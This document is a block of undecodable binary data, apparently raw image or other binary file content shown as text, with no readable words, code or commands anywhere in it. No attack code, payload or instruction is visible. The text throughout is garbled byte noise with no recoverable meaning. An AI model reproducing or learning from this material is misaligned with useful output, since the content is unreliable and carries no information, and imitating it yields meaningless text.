.�Q�b�+��}6�P-L�V[���)��R̞>���T-�jx��T�nV�ԍqr�(�;*E���~h	�v'�̴��/ө�x�y�BX��}Ue�}��z�>�x�n���H��q�]����'�I�7���q=q�2���>p�4���wl\\����z3G�Ko��U����ta��4�@�%H!�� P)����5�{
���h;�\É�a�(�qL$�m�K����17d#Z�%ݦ����R{Qs �8N�����]r�{�Rd!e#�l���m:�b��"�6uB~���Q����dM�:LR:���o�V��IrAQ����CM+W����t%�5�X�	v�f��b��n��R>`y ��'���>0w	��0X�����O���Tx�&��u�����c��'�Vi''\O2�\s���3Q�i@ �%���cj$�%_��'� ��3awbAQ�!�@!�`u�V�DQ"!.kcxB8�P7Y$`�x�qF��ya�m_rsv�'n���*/+�,����U�nL��`9+�
`;p/`7F��v7�{��K1^Ip5$;�"\B�V�g gu�Cס���q����X��N����5q�:{�r���>�H�^2s�CĤ%�)'Br �J�W�Z�'��p1�1�'EC8c��J�$*�DA?ua'g�'&3;1>D"]S#!` P�U��h>ay4�j�GZ-�kN�k;�!S�z̒5�B�` 8��8�BH���x�G E��f��`�gsW@k�7W���a<0�e	�}�PU bHu�:�� 2Vq����b���E��O�k���2i	�(�>��ʷ|�����gB=<0� /(b�`P~.'6�k��f�8s�El&~F�!-�80 ?� ~1ԧ� �6�_��xK� >Ԁǈ����� O�2,�,aW�	�3PAj"h��3j���x-��1/��y'[O�Q���+S�.@%r��D�6*�xZ�hDmWXn�����F�y�y-���aQVb��*�bQ:i9��36'�ff4�	ic�E�{5�0�^�{4�wy���;	�y�6 ��ǖ�QX�1A0�a0��   /�����w�h�>��Y7T�r$^�@�`X֣�ŋ�4��Y����[���6i�	�!�JbWqa!��O� a���%s�9s*�%j�� '�tw�٩N�^"��xr��'_�uq� Kj�N�r�mxFDÐ�9�Q(G�yVJ-@ IE:��z%�bd�*��²U@c��DP&�%�(i��H3p�25H <礝��^K����X�� ?��@	����Z�� E�-�S�#�"!���r�s��f@�8~���C;Q�/��V�6@����
��6&u�N�M>��2b�Nõ2CBl 0a�A���Ը�'���I!��>n捎�&3����w�5Q*�!vR�6A��3-!�`�3�zh}a��1)�y���NhTa�헐'��6��a��z|D��񅰑H�:V�' ��$�E��v�5a�� Y��H�d)��I���k!��Z����?��ZM��xO����JF�
�Y0��R���W�>p�����Vat�(������
@.2�n���zRJ�	�X���25"J�maWȀa�**?`�8�O� ��6��P.J -;.�e'U�@*���5	�Y
 �M��E�F��Lh�W�m
�8
�7���� VG<P��9P+9�Vٱo��!61j��$��'P�<t�<��3���{5�rg����k���A`S��鹶�HFA3�ƕ!� J�/'@�R�C'�3AYۍ ���%���f6�f:`'`^�hͤ -��q�"�$N����kE�z�_1I6+������Q�zL|w�S�2�L��[����<ܸPAU����O,A>t�߱��+!���D���!ܯ�i#�Iy��yav��7~T8C �a�{\h�%V M�۱5v�>Q��S\;F�a�"5,(0 ?ѱ���L�f� ����Q�5��A��
�
���1Ҕ��P� `D�{��uqj��Ǫ[K >��%��{��+C��%�K�������K�˰� ޥ����жU�N A���J\y�,\D$JO�� �)����OD �-  
���΍�<-p��Tc5���JO}���T�c1�IJ���V�P�NPL����mky���GyC� �c��T�a�� JpuԦc�6v)�1�5�&�V�rE4~T#�T�8P��޻j�f�=M�%�!����;i���5ྠp[��"ބx# �Vq�,��7�c���g�"y��!C;�v��eG��ܵs�3p	�L�|U�M�QʺxRº׈�A�$ `�pbuH:5�iaO5s��K!�9�P8��#(-�n��G{B>�7�Cw�45���Ù~�i�Qc�2�\D@ł��}3���a�A�MnF�Ŗ�$�a�8@��mG�Cz� ���N�Vб�"���r�c�Ki�8@��8�SAY-� (`��CaI���7m��R�@��ߑg#�P³=�5A@O澲�e[�
6�e6���jS��XK��}����c�>	��O��*Tk)����R;kF:@~p=ǋ��Os3paR��~@�E^��B��B��L��K� }��h@��$�%A̪�h'ETQ�}3ːD��u ��>3�V�^�j-TѐIQ�f�~Bl��X!�h�@�������b_7 AH�����`�I(���K��]s�0�KyF@5FFέT�z�UV`:�C����⮨0�}k��&P� ��-���my��� �]�5M������h�  �y�w�	� N�S-��\5�����{��]����\�P1�:�#��@�̟c�QpҔQ)[۵� �p�sr;�Q �������/���n���
p�[������@c�ˠ:�i(��_`���ُ3&�P��Fu{��}���9�������H6����P���G��Z3P*@sVH��H�B�w�f�$m)=c��!�;!�ſ��ֽ75!pk�fn�h���~ ���`3sN����Ǟ�8�^H� �,���� E���>e�C���t���'CD��7�kM<Q���$�r�R^"�� ��O9_�5@` `uS����L��I�v�ڝ\���L�8]B�/%� )���3dO�p��b�4����P���:��ŵ����LL��A�@��7 мox��Gx�Z>� K��V��]�`�Q	'�W:DD:��DV/�:QQ�-�2�'2�� !H�88�&��  L &�8	!���8!� *.*8 WWW�K*�HH H	�,8��8K��*
*=9������������������6!L@� �  � �AԄ&`� @Zh\��F<^$ �@*zt( �'I2
�`����)  ǃO�ݳ��ѣH�ր�� A��P�J�J��U�N�8�� 8f@,A���$7~� ����^�5��H�M0��	0*
 G� ����`$��3�=���_����p�YsUx{`�/�ʞM;j�۸o;�!B��J.0�!*�9rPYN%���s0~%�+DhWD��P>�i��=�4�ꔪU�b�rE����L�_�?�^�� �]Q�9����t�Ta�l���x�8L��: ��Ԉ$<P�����Yf74�a�Lp�e��E}�� i@w�4�v$���v/���2��@8x��8A(p��p�%�)&RK�f�V)Q�dm���dq�V,��V["$�Z\s�vg9�Y@�	fD !<�Qq�%��bLp\M��D3�f!њg-J��\�v�wy#�jb�U�\��fZ�������S�E2C<p����A�e��s�2�&�p�!� �	&q�e�	�d�g�+�ԧ.�x��*K��D,����߻���� 
cFWH� <�<���d�!�*P�A�ӳO�B�(?B�A| ڂ�"�E=��G?^�R���F�pJK.iH�K�0$I�Ε*  ��
ؐϘP�Y&�T��D[��&�e}J�w�e\r�u�^����_����O�������Ѥ!@Ԃ�1��ߡ��g�7nvj\�clV��T�޶C�V Ы�(����1�ܲ���(�q��|p̶t�-&'�Hwb���hO�җ{}��������+���͸���J�W��@w/�`@0a�HhC�XK0��
]<P�?�������
:4�A��G ���4��HaEI��KP'1�fHb�!���!A��8�è`L3_�6���=�S� @�}�q��6BM]��gJ3a�Z>p���e��c��I��!�2�.3���-T�٩LC�0�5}���@���&r�����&4�8�AVs@���$$�!�p����u�I�tn'��l�1��˝�~gBX��w�C������o^����34�a�A�����q�{XB�>D>Y蓇�.�� ���ע�(%$��F`�L�(��I0�@�/:[I��&Ʉ&6ƕ���p@0zsDt
A��	[[X��d�Q�%/1<�inȩf-F������hD�Y@��@!���e6E('�/Q�S�f�p��,�Z\���8/z4������G�8GY�K����O�<޺�#ÁLg������.��+�&$�+8�y��Hݝ��e���	��6��e�I(e���1~�2cF�Ӻ��$d���g�LK�d"qf!1	�$�H��� �WC0�I8��,[��i.̚��f7��آ��)}�0 ��1A�ąQ$/�'Z�8�|@��p#AÑnA��>Y�����|���k[p���+���fc���f7��Uo.	� T� b2�F�Y�Z)c:��ը8�Ax�� `:!�c �������	{�'I� ���+��x��'9�ƍ�Q� �������Uc��X�zJzX���h\��P A���� e�"���r����f|=	���̙L�&�	|M0����@v�c��8%� ,@�W���� lx���B[$�PP�b�i����6Q�;EA 7�b��.
�@��懶(��CYB�.�� �������������`ᨺ�Ki��+`[�+/�+^,��7}HG�0���}�Q�����������V��^�a@�҂���T��ׂ0x\u�XQٱ������Ö����s��*b$)\�1�W��L&�y�v~�W�,&�~ɐ���� J�p���p��qN�@e�R�*-(�A�jY8*��3�U�_%&�AF@�ע1 �g 0�P-���nέ�DP�)W�Usb�	�po>�ϼb������'�)ͮM#CnE����tym��nEj1<�}��/��pԮ�O��ˮK�`�|d�˜����X���d����p����c�2�[���hLQ"n�v��\�dH!f�Z�$q�;;�/7�V��!a Enp@����SZ�8ʐ�b!uk҂*��T�ak>5,D˂�v(I1-��a�}�0�/HjR�L��:2Z
N�$7�ဋr��)�<m`��,W�P��@����zNtl*�G��5M���.��'�v�Bz{xw�_6գ�Ƃ�>_�o�{��j��u"'� �T�8��t�v�l��U6E�U-0�w�Qw`�)?�@�q�6�'�x3�@�'��x��L�@�PY���r�y�do�7+>p��d�+�ubz�u*VVy�iS
�p�CP
Z��ׅ^�7){#�e|-�q"���[U\xA'_�ITq\WYM�V��5���E�g�h3@ �vs�~(�R��F�.7u5�~C������_MG_� �j�� �&�S��u�D�py1U�ƀT` 	0�ȶv�w�n�v�v1Pa�lt6��nz���`W9��ax��.�8#��7c�d@�K�FU,�N a�c�A�&J `T��YIh PQ��)gq z�6SX/�s 
���{_��=0� _�q��>�g���aQ�f��Q�C[D������\�������}Ep`�%^ϱF�b����G�t�t��~Fw#� ���=�Ɖ�'� �rY���X�ux.`ƊS`T�T`� O�`+`0�wc�Ŧ^�N���.d2�7�?��W?�Ը0��1�x�@�XDrSBua7�Ѓ�Xo�w�Uh�ӘaT�: ���5��Bn8TX82�
�z�$�h{IP��P��pd�r������&�0��Б�ٛ�	Y����EM��"�H��Œs���  7�G;W��!^;�S}���[�_NwT(P��Z��᠔[�j��HP�P����� gW>6� ��@J0������&p����b� c1xxeL�a����=.��{��W;sxD�C�c6��rNPƦA��Av(Y�P����+�!sc�3� %dT��5�"���)��B:���pK��a�{[�{�פ$�{Z�vҚ�l�f�r|g���M�r�I�fj����dJ�6�m�o*� d� n�q��dj�(B�~V}Ù\�F�>�<u�i$~z H�BDS;���Jt�xt�R�`o"��	P�F�&N���$_B�
bK��0�t`۸ �y+�5P� � �a��:�ƶ��&�:`�m���$Ǹ�{���@ΘW�׌/،2�x�p�*��J�c���)J&�W9W��Mq�fj�*�;@��:�V��������gZ9/U�)I��B������������aOE9]Hq$@[x�Kq�g#@�����ɐn�'�2�JU�@�`4�5p�8[�����7k�9��;��A��AK�5�Oa}�1��G�>�W�&Ŝ*�9@�٨�tBGt�q������C<T��A_��������gQ��K qPٙ�0p��Z�O0 $p!�0�x��U�w��+�W�l�l.d�3:�@I���P-}���w�/pѓ��7czGb?D'�%1B ۴v���ڳ5�4K�|J��"E"�`��;�H+d6P5�' �P�Bi�Q�aj�)N���a�"��`x{Rz�\�{]� k�-蛥���FrV6��t�t� :�Mp��N#�N&4K��P�6����3K��g��+��Is:0�Q���~��ә��I�^8�G�bx��q
8��2®"IH	�*<4BE<�Q�ph�=ڰF�I~�$ ��T�� T��������V����l`�-�3�b�P�W��$:#n^�W��/���Zn�gm�с�*Qy]�����@VP�v|�`�<[�k��4�a5[:��0�Q�E'7�a[��jv���1=ЅPp�Z�k{$ ]X��k��Y��({|�c8�A��+I0��M���L`�4��4�\�V}L�M��Q"ٴ�'��Y�g9J��J˙sn�^U����~��!��LTP�¨`��̀\1��*A*��؞�`#�X`	u ����]�P��r� @J���۸c	�ӬϦ��L�W2��4��$]�7S�e,xz��10'-r !���I�?� D˿:˿`˫�������ū>��>]�`�Q��R�]3v������ # ����{$`$0�ٱ;�·�i��`���<Cm���X�S�S��M���p��<=�c9�;m�����Ō �!��)s�3h�}�s9 ��~�iٹ�q!�dۓ�Μm��hY_!y��ܶ�/�q Ί�ړА� p%�϶�. ,��T� �и���1S� �w�#;�'c}���W��ʭ_�a<��h��=0�$.q#8�Ƥ�����vd�z�7��������H�����=M�8ZEF-�Ƿ�K����$;q^H�a`��y��'����֣̾[�[g��!��[W��m�ӺܿN�%@��>�v0��<��l����g̹Q=P=R��E�D@�V�s�I y����E;6S�q�q��٫g�%z�9儔��q
�� �@
��k�`��< =@�_�L����l Zܯ� U��p-@��������_,��������:)��*' !��*M�D��t|�{��4Nq�|��%�r]��>�U�eQ�jKd��ԋ��a0��Mj�K��	�_���t׾�lp0��Em���ۿxm� ���n�3K�9m>�;�؂z��4���Qq��Sɜ��h	3:DGSs�9��	)!����BK�/J��T~���W�!�"`2��� ���ˠ ��\�b�=�,dg����^9������P�;�M�3v$��Ł�w�*�|e�f�3!ޤ��Ka��c������I��5}:��D�����x]�м���R8Q�j벎����{@���̤$p�R-�]����$*|!O�t�:@�<�k-���� ȽԀ���\����v���^�������ؐ?���+%9 �kĒ��Op����{���b�V�s�$��M��u<���_U�b�",`Z�z|�"�fN�]@����  1Y�A�������4�����yn$�J�d�
�-O��߭ܭ�'q?���F����qL�N,-�6��E�+I��6��������6��6��65: (KK((7		( �"���������#=a�a$P�=$�PZ@�=#������"Φ�"	7�՚��.:S݉�I���������푇���6J�J����������χA�J|(�1C�8rH�� � r\!� �� �9�d�(Qb �r�1	 P%C&!T�P	<A���
�*~�P�Lz�4��P��Hp�CV	� ��D��`Æ�1@��P	�A+V<i@��ݻx���[�B2D|��ȉ�D�`�����?~L���ɕ1_�̸��Π?�\��Ȅ5[�@/;ut��=��m��pS����ۃ �a�oC��Ǜ;��H�)�B��M�X�
���U���r3f���h�FK-\��fK�f��w�x7hU'ؠ IL�:t�@8�A��9�U��s��M���s�  ��(�"�h"(��0�8���\�0AIT�G9 0��`4��B��J��@@ ,� �T5X���@[z��NJ)%Qb�	S�L=՚KЁ\%�VC�
��S-Q	t��O0�{%�(^}1�W_:| ��F�Yh�-�f����g���)g�u��h�pZ�ѠBDkx�f�l�)�\9���[�րa�V@A�-8����Nn&k�WP�� J
��,��˷X��-�����#h�n��Zp�3��~����)���5�
v� $:Ba����$�$̠l�tX��4"���*���p)�xA���+-�cT��CM4$� $i�iK�@����T�@S+I�eN@dTL�鴙&,a��kV�W�PӜ8x�U�D��Wv��E��ڋ���_t5���}Ma�	��P)�i
Z����駄{z٨���)e�&v�U��D y�Zn��k��&�q��Sq���?wl���f��:<�	'Hl�D(��j�C�%���;��|�$����̓_{��+=��8�4~�/'
т6LO�_��#I��H����9	/h,�G@܋����BP�������?��%s�p0$`�
L�@�&3 �(I8	�0гn� R*ƕ�q=�h	A�f5�,�iOC��ZH��-�z �p'�)lC����$`SX��&�nq�ۣ�eIQ�R�J�dHթ*3��̩�h��h�q��� E���6�3Dnp���8�s�o`��Ns~\N�($�F$�K�'����?������J&#ʠ{6��a C�"�^3��o��Z�\0 n(HCb��Η���:�(��1�F\�~1
Y�@&2����&���!�QP���*X3�`�*�!ePI-8Lep����§� �+ɢ<0A�n��АiR����y�~.�Z{�&��1�*`�
Ё(�Jt�D�f)6�O@@ ӁJE�RYLfD�Eq3d\H�����@`���FY��6��pj� �W���P����&9͢@2���'h'�|W
Q���d'�ŌP^ɫ��^*�q�Pk@* � �9�I(�7��� �M���r��b�u�0R& �I@a	����� ��D�f��mN0Cj�Z���ܨ��!'0vOa�w��G����Ӟ����pP;$���M�";�P�Ph��d�L 	K\�D�&ź��Q�@8.`�xJYd�f g��j���ⴘ*�`.�:۸(���.o�\<��҆�=V�\�,��㖎�ot��Oŉ��H�bx��)�c�%| ]Z���j�c��z��Nr�Sk .h����H�A�k�ԇ�X��{�A0��cb�����^��$@��DZ�� � � e��M̞���M�g1P� L�
2����f���h�=Ux ��*�DB�\�z� �o�҃.�6(�H��� @��U�r���mn�v�!��
@R2� H��E��Ի`��0�1*N��	��uX���-G{e#k�Ū��opP�$�.B���x	1ԡ.�� ���'���qŽ*�I���S1 ���� ]_ ̼������u?/u6�=��D��1<����`��9f�>Yݸ���x,L�d4f����P$(��pVG���61r����-�2d@͉�@.aVd0��c���Hю��6�"n~m��oi�H�A
$�,]�A���&�>��QHBj� �%�m�f�#E�F�*�[��]T{��g5fH�R�n�3�Y�y�k�(![w#m�y��և��N��_da����uPu�xb%�n��%� �S�2�E��1ak����~�F@�җↄ)��ɭ�Q��RwV � ����T����b�/f-k�w����q��?��/�����<�"�@r kj�"��SN�b�)*NP.��[�1�9�6��fF�yl�B�s���Z27�2�%Z!.!;4]�t]�t�P"Ww��k��F�u4d#��A��A�jݵ]j�8�#�j��f
7@3� � i��(��(��wq�vT_�S_I�SVpG�`_dTʑGҁ�c�PK�
��V. U��y��I�Q=��N���: "/qbn(n��p`,�
�vJ `�� >/�0�77S�{w����{�{u�c��L=fp�CL��L�4d��Kv}�}E� R�}פM�r7�p� :P"��U'O@L� ?C \=s��5�$tf(s��f��ly&(�P�g�gv�� @�QO�V��X�h�ut#i>u2\  ^���`TRj�l8gF��8�"3�1ݰ�6_�qS��F�Ä��=�S:�GF�+B�:�SG�Gʆ�8�	��0�GJ`H/��Nǐ� "J p �z����`:@�P
r�l  ۰�S�+��9��D�+B9�D�+�X�c��L�d�� K� � *`P32���R&Y��4�q'Q~p~�uAuq�S"��kx2��/�5�vB�W3� ���qfrP
�H���~�'y"'�*�ؘk	Q�� H��W�4�J�c$�N0O����]�؎*�����c�R��vp��x�8��dK9X�y�����:u:�cI� Q�q%?�co��V�Pdr5qc��0 ��2q 0�RU2a�bm��g�po(n�'�a�
'�/pW�
Yh A� S���������:�Z�*�X��@��X�i��@�> Sc� ?Љ ,3Y�<� �6�q�Ŋ$hYڨD�("���6�7D�e�䗅�4(`  ` B:�`D �	\��6��@*@�_�C|&MW`�W� ���k����9u�9z!,mi�]Z4�)(j�(*�IF�fjo��$7�>@"�kE٧~������+@�+6@x���������������R�Y�9�f���
X�z6�Ճ�EV@"�����yf
W`��7UX1y` 
`�������:��
��:��z�:�A#�Ǡ�| �|�� �@I@V����2aY�b�3W#"��h��6+@Ff�(;09�
#و@)�!��� \v^��vV}\b)YNV�A�d�5�^"��(,�\� ��:p�KGH���E\d���]���_TF��D��B �X1�S>)�B����SjEƬκ�L۴*�P�W�
p,py�
��y��nz% *f9:�a�N@`�P� �y�ú+���Z����|H���7d}��k�Eip-�Wy�� X@�SvY��'z3Wp�N)Rut��h�uqQj��H�Y��	#eJ#J���)�3�Vq_`b�t	� �r�G���ȍɗ��h�G9���c|� :���V*^^�68qz�/h���){��R���c��� dL껛�J
���[�� ��
� �9�#<�� iX�)�?;�2"�e{C�32��i�bd  �B��

�j�",�|��j����hp��Lٺ�t@F��V�+�������;��q��q �k�Zu%ǋ�����۱��SS0�\`q� w�W�%� �J�q�ؘ�D^���ցl���?��:�io��%���*.���'���pik`���9�A	vğ�S"���;.P��ʿ�Qv	��-�j�G��Sq�+ڪ��,9ZNF�^��F0%@� ���Q�U� s?>�1��"#��L1��4��$�2"X�W�T�C2�dd/�K6����;X`�����*�)�~h�����:�K|�H�M�@ '�N9��BVh  �5Y�ʡTnX�"���:]��\����[:�U�ul��&�lʽpJ�oi��k䁌��G<hk�Z����5 ��Ґ��9���B���<�?E��� .P�T�;N��F��ӦP2PN�	��L��3�
�	q�+��$�1�y���2 3yU+�'�"�k�ћ~ C�h��AY�)�+�{��G�����?}� -�A2��Z$�<A✹ w'"q�-*�Jp�Θ�5@X�B.�P`��'?q��
��d���� n����o|X�X��*u�ӂd*(u�n�E� ��p��Yw�5���?SYʔ1�U�C2�\�ѽ"����y�%��%k�[��Y�Yc)���2EFQA)ҵ;��0r?��"� �=E?:�5�
G#t��IpZ�~uL�?�u�!�:��X0�21�#p���q��G�-���kQ���*�DI�(L�1�PI�	qB�,�Α	�>�㖈��,+8}8��oZ��.�R�#�uy��uM����jHkdS	6���HHŉ>4�����[�@���zD9md��)"� x����P����!�S?�҅i�FPj�{[�J;�J۷~́��)���(`�!`���|� ��>�� &J�@��Gp�PL���+^�:� �BQ#�@�'TsBXR���@^�oǲm��0���;��M*cv85;R0w�X���Eǝuw���N	���^��� I��H��'0ġ������n�Td�A�*鐎�����ޖ�D@��&S��%\�x���uK���;F?|���XD�tøL@hط��Y3q ��6�M���G������l(5�⵮�n�%^A!�ULa[�.E��.L��N��P�R?�T_�V�X��Z��\��^��`�b?�d_�f�h��j��l��n��p�r?�t_�v�x��z��|��~�����?��_������������������?��_���������_�3U� 1 ����?�``�����`�R���� ��?�����O����N������������Y�?�v_�M���������%P����?�O/ �������O��_��/P������M��`P�N �NO�T��� `b�%���1��1�������������/1�1b��%��%���������������������������/%�̡���/ž��b���`ƃ�ސԢ��Ѓ�̊��b��������������󢕅�����U{�L�8`����WB�� ��uZ�I��B�qK���$�ȶ��62�2~�A,Ih1\��ɜQ���2��P�@k�x�,E��Q����؍i�s�PRD��GL��e�HG�e�hѡb�r�ٯ�́ �%��/Ƭ�J��H���߿������1��N�4%�@D�4I�͋T��U�<ޥ*@ТC��}�l̹y|�VIZ1ŧ?���@D�ٽ�H,���U��T�7N�Jp���aܙ�J�t�����W�j�h8��N�8]m{D���p��|���˟O�l<�Z����`�7Q��tP4��f�#���R��"_��bT���VY\т�"]TU~i��Y�]��#��QO�����WL��Y2�e�X&=-�_"J�1��"�7�$U1�^��Ui��D(EuI]B�1v	q��=aB�NHQ��1`��f��$g�b�5�#)i� ���s{�Y�C���fx�bH�$�2X	$�qwg�X#]��)7���m���{g�ԜL��G��X�*+��R�j�~�)d���ꗊ���m�Z�hQ����;�ӛ��<�YR�	6�c�(��L�B�4�N�p����:�=�#�����`��QB1������ό�YB��Z�ـ�Q�1Q���G,X�1e�מ�3N�xQ��{TeFYՆ��`����A�����̈yKp�`ls9��kH�dH\x� �O%��	�}���(K ��I�I��o@��@h���b��¶�&!"C�6�H�9��U���O���L�
��Jl������dG!�,%����rCQ^�Z�J��dJ�9H�T�ʍj�2W�0/�w��'R�����b��qӰ����K��j�#���s؋�m)�5R��(�܍���;���2�8�L��#������׼�X���Z��v<)�ƴ���<|�?̍�ϽEKZ�f^��P,܋�o��I��[V��B�\0�f�K���D�&����b�$�S㐂R��Y�g�O��y��6�$������B Ad�sr˙��G�:��`���!c�,3�vBW:�I$a��0"���/���<>���p_b"�#\����h��h!ֽB]�x���f����;q��W��xM*�X���1!d��`���fHi3G�Mc����Ջ"�j#I{8�U�8��$�
0ȱ3D����Ľ�b���Y�ı<�Ms��$C29�G%t�*
�RI{P�(���O�W�CLm��/ɋ�Y�,�s6��v傈 �v!ƥ|�"O�0H�3���̷�y�3Y�g+��}B�J������ԻhVCd��G?w�OU�#""�ѵː�/?$6�����&��$4{2ǎ��dE,Û����~$�Sͬ$s<��V�@�!3��2�<�Ng%I]�%���qE�I�!���5��x���s����AG%�@aY?H��D|�ؑ?dh�(���,�v�58�!8E��RL����7ґ$H)���p%Ja�ژ�%�u� ����"O�E��HP�8_����N�1�� �ƒ�.`��G@��Ȫ�Z�x���[m������lV����%�f�^��#ekT�0��wpkl�	�+rY������#$�`�yI���UU��\w�,}���M�U��|�zM� ���D�_�kK;T`�ίa��1w!��v�TN���S�gi>IJl,���X^P�b&��	LJ��:]�9nhd�)��%�	q���A��^��ҕ&L�Cw���V�<���b�DҶ�����x�N�d�%JX��R`t5�(h����}�ŧ��Jv2�DJ_�.�#%����̢S�q�h1g�3��ƣ���Bj��z$7�e(B
�.���]L!���R(E�ǡ�%p�d,4 [Z1����	a��$���9�Fn|(g��E#�8"�tY����,6Ӌ���E�f�R��.r��NK��6�j��x2f�E�����H1�v�S��[`��D�^& ���X���F�d0|��-u�(|;w]�ԙu�������p0-R�{�>Ǆ6�p	R�1������Ǎ�5�	e �L>�#!XH��#t����;(�<�[`(�l�Ŏ�MD�\�s!Jݸ?��?��V�s���Z����mѩ�#VϺ_����{��_���N�����hO���������p����N�����xϻ������= !�2 c ,    ��  ��53>Jb>>3�5����+������+����5���O�Ba���������������IIQ 'D��QD:���'�:7	7
�A*/����������������������������� 
H�0@�RFC��
J���߻���Рݻ~�*��H�:�\�AC��Q8\)&�Ȃ	М��p��	!&X񁠨Q�*]ʴ�Ӧ>�<��TI�J�fM:C��f�h��XD�
U{��ѩH���=AZ�E#P�C�߿���+��&3EY��͔�8�BB�P 䁒��҅3:�;z S�^�?�#K��B�6j8��pR�dȀ���80������*`tԈ�7ҭ��.���\�A�I\�H�!@� �[ȟߢ�|h���6.���� ��V="`RZa�@��e�%�U����s�O\ha�<b�$V@J��R
)h�
��(�4�F��0:,�X����tp�e(`��� t�Pi�ei���Q?�e��=����D#�X���Y#,@d!E$��H�4� "! iY�6[��u���@�. �@�@ �S}�U*<0ARo�iS[}:U�bI�U�xР�u�B�'�h�ɭ��*k�+�� [��Ckk챯tё�Q,����HeX��f���S�sZ���#���� �SC��t���$/��R���ؙ�#z�6Z��I��IEa�:$�+@ ,�@ �|�F�A}�YJ�|,  ����i�&3��#J r*��8ت#g����8�3(5���@4�$A�I�#���H$�@�bD'��֦UI��s���(�ř�
m�nr����u9��Z�M�c;���A��� �`�\\L�����9: J����(_n*��!U�`�4�j�Ψ��k?�Y�ڰǎ�6$q[�(M�2J3d�&p��L��
�p�<���9pt}�]�����ϲg1(�@�Sz�e�E� �UDD�����	٘ �a��
��`@�CZ�|����*� `��L�@Q�+ʜ�H�*��NuL�� 1�h� ��/"����i�bM���+�2�̒4�"d-����D��AIz@tǺ4p�jo^Y���ŧ{�O)��L�fF&0A�P#���?�8�<��6v)D�PQ J�9�@e�\�&X���"���Y� �,X����B8`'"�@Z��	����b�QD�@�`(��o�[9\�(ص ~�\Ep��g�D"Rɡ@����(,	- @T�$� �Y�A0C��-��-���	<�@qo,��܈F6�'�	��� +0p�OI�����@)RIU�F�G�4����Pw�b�!@���^/}�s��|?_���	FYاBZ,,  
'�$�7i�Ē����l��.X�p�P~ä�ܚ9x%��l��G��AWڔ����P�-�R ��	Ls��$&p@l�Z"|��e�-��� #u�mp��R�V;:�TXa�X�x�U ��gV��T0�g>b����u�W�P�ʠ�4[�(���6T0��` =�!hN��z+���,vv��x�岁�r���B����a��`���%Q�����2f1�>!�\�B  ��Vuq����y)H�������}ӎ-;'ZϪu:��|k\�ڀ�����I"���.�EB��38aA
����YPa���TH�@_U�o�����R��0$%��"	�0�G��r��� ��@�b&�|�9evfZ����˧뤠Sq ��܌	@��_¯��f� s�X�d .��RE�˸i2��nt��p���N�e�wŪϡ�e	4/�k:��Wu�q�f� +�iJ�@rTB�ZaI�����\���Erl�Vd@� l`�������9aVL`�N�%���+t8x	P �@�R�R�,O�z��n�J����E�Ʊ�q���2x@�*k*�������[&O��m�M&��R�b�"����J>��cv|��J�=�U`�0��EŜ/뜩�ܠ9�sꍫl3!���@hX-���8鹃�
��a �	��q���$p�F���a��8�(�]�����ι���ɧ� 	W ��	(�@q��Հ��4K%K��D���l���_`[L` YĂ.uK�lGy���|M�{rt�0������#��F1G�=�k�����-B�Rq�"�*1��_�l��V�I�6>V~ �	 ;X-��W��ɡ)I�%�{ޓR(�ƃs�U(�E��<�,\ N�Ϋ 4�=�L#@���\!K�6�*8�[).Mԁ�t�6}k��<\��>�ZO��$�vu{Yq���F٨ĕ��("\�G�jvQ]��V��e�P9Mx�BVܕ@b�V1V1:Gg5#y�RPƱ ��t�%P@��~���3?@W	%P��0�l�b�~�hq��%/	���g I�=;pr� ���Gr�5|m�?_�=Ep|&)̷QF�� ��K0 *X0�t&�,N7%��}�.v(l�gZ�Ri���5rH;Xe ��V�-I�Y�HW��j)�4Ġ8�F�wy�Fo&��)
NV�Nbp}�g]�x�}����	�pPi��
2
�R ��g��y�C&'�?�.�NPi@`�G_,���z���
}#��D�&Y�J���~	�"�`��AF�R��Jprk�.�'/�(�|�' ��8���N� ��U��Yu�b�%ᧇ�S4? �i,`��ĕ>D`r�4�G�3��'-5Qn=B$�cǉfvrT^`=)xkf��T���'J� �9V�*�  �s�y16�qD��Tj@��W�� e�z]`��P.�`B�_ɱ�b�{	by` ��3������A0��?PB{c�̸�a��c6h�B�^؏��"�I� Fp2 0m(�$K�A`z1���}���}�}␇��b����#��X�� D�xE�E���&��B: � Pn��,�)' @�S2P	�u�9�tx
C�� b b�I0
O`l���}(�Г��>��3� Ζ=U; �BPV@iiy�
�iqB_Ip��QW��
5�KKX>PiNb��`Pp/�CzA�vw�FF�ab�|7�����y8��`V��vؚ�i����PlY��`���L�:�� Q09Dp�`yV$=�;�s��F��,J/��-��7�;��$�]<����5Mi�/��O����"+"+�/J�g�$�A�lB#i�����&'�OA�z�h�p'@S��Sz��$d��
Y�."��~�9��G���@�������6-2U�Y�p�?. 6 �)��隱9��w���Y۷�Mz,Z�H|�K�]Y�Pz�����s�C$pWp�X^� �U��u1)�r}�o	��6�M�V�A3����N�"�"v"���n����# �5�{�O�P�Yq��
6�A�P������"��5'3�W	A|�X,fw�:p�j��W-Ր (0��9`���*�KK�P������Б�䤬 f�iX@���_�����#?�"�~C�
Phz�&��O�
 vD�T݊ ���B�B3�j��;=� ������\թw�)2` qdPٓ�xH����pV��Z���w���XP`�$�+��"Y�~��6pt��AG�iY�;0z�z`+`��
60j�� ��`X�r7�-zw������aH���a D�J��R{�B
�E��S�b�_{�O�t#��.i�f�$e��*�T���f�`Xl"���˛��
]`��6�'�jcʋvў��}[@t�QʉX�A�tG ��,���{��`�<��I�������(x�^��rK
��ABУ���B��1`XC���Am˶&w�_�
��[(��ѩ��0"I`��#X���B����aH�$*��A  N KN��Mg�y8�@:�r�y��x��5�W��{�o�)��Z��#ڗ ��E  ��<&��W�ռ�a.���p���ɮ���+#0�-Y������J���,�*Q��Q�˥0�����m:V����dK(�&c/���	����dg+p�5�3XP���D�+� I@j�p��FDs��z��ʠ���`sB�ڢg�(i��m<�o< P�@�L[�z\�C��+����9��Pȁ�<��/?P{�ѲP��R@_*��3@�E �d���]�X�e����
9�I�y KH�M` � R�>��#�X�H���'� d��E�p�	����� 2�.����̡��@��H͛{H���>��~D
s�
��+�"`a�����pv;,��O��zi�ϴ��(��F��йz�A+T���2 ��S���д�]Ѯ��}Q�2�l�F�}�.�Q٤7�P&6`��]��1�*�i�}6�ͩMP�؈f������6���{�&#ۇ�ea��B;�;��|�ˢ'���³�0��X�
)P-W0 p}���.��r�N6�9Q��B��{]AA
"�s/�� 
���`��{`��	V`�vec{��T��(X��
